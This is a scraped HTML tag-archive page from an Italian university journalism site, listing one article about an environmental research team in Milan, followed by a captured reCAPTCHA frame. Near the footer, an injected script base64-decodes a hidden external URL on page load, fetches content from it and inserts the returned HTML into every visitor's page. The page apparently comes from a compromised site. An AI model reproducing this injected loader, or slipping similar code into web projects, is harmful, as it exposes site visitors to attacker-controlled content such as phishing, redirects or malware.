-1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Giuseppe Ficetola</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-19116 type-post status-publish format-image has-post-thumbnail hentry category-milano category-today-milano tag-alessandro-barlente tag-ambiente tag-dipartimento-esp tag-giuseppe-ficetola post_format-post-format-image" id="post-19116">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/" title="Alla statale di Milano una equipe di 50 scienziati per l’ambiente"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2018/01/download-1-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/milano/" class="cat-milano" aria-label="Milano">Milano</a><i>,</i> <a href="https://masterx.iulm.it/today/today-milano/" class="cat-today-milano" aria-label="Today - Milano">Today - Milano</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2018-01-24T18:11:12+01:00" itemprop="datePublished" content="2018-01-24T18:11:12+01:00">Gennaio 24, 2018</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/" title="Alla statale di Milano una equipe di 50 scienziati per l’ambiente">Alla statale di Milano una equipe di 50 scienziati per l’ambiente</a></h3>
			</header>
			<div class="post-content small">
				<p>L’Università Statale di Milano ha riunito una équipe di oltre 50 scienziati per l’ambiente, tra&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/#respond" title="Alla statale di Milano una equipe di 50 scienziati per l’ambiente" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fstatale-di-milano-esp-ambiente-equipe-scienziati%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Alla+statale+di+Milano+una+equipe+di+50+scienziati+per+l%E2%80%99ambiente&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fmilano%2Fstatale-di-milano-esp-ambiente-equipe-scienziati%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/news/milano/statale-di-milano-esp-ambiente-equipe-scienziati/">
		<meta itemprop="author" content="Redazione">
		<time class="time" datetime="2018-01-24T18:11:12+01:00" itemprop="datePublished" content="2018-01-24T18:11:12+01:00">Gennaio 24, 2018</time>
		<meta itemprop="dateModified" content="2018-01-26T09:56:31+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2018/01/download-1.jpg">
			<meta itemprop="width" content="290" />
			<meta itemprop="height" content="174" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/milano\/statale-di-milano-esp-ambiente-equipe-scienziati\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ju42izf3yas8
body_size: 48455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
